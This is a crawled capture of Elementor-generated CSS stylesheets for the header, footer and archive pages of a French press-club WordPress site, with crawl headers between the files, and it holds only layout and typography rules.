					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1763414153
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1763414258
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform 